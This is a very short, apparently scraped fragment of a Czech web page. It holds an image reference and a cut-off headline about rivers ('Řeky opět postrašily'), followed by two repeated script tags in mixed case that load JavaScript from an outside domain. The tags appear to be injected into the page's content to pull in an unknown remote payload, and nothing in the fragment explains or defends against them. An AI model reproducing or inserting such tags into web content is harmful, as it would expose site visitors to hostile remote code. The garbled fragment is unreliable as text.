 Řeky opět postrašily<ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT><ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT>